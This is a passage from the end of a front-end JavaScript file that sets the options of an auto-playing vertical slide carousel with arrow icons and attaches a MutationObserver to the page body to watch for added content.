                    nextText: "<i class=\"fa  fa-angle-up\"></i>",
                    prevText: "<i class=\"fa  fa-angle-down\"></i>",
                    autoHover: true,
                    auto: true,
                    moveSlides: 1,
                    touchEnabled: true,
                    swipeThreshold: 50,
                    slideMargin: 15,
                    autoStart: true
                });
            });
          });
        }
      });
    });

    var config = { childList: true, subtree: true };
    // Pass in the target node, as well as the observer options
    observer.observe(document.body, config);    
});

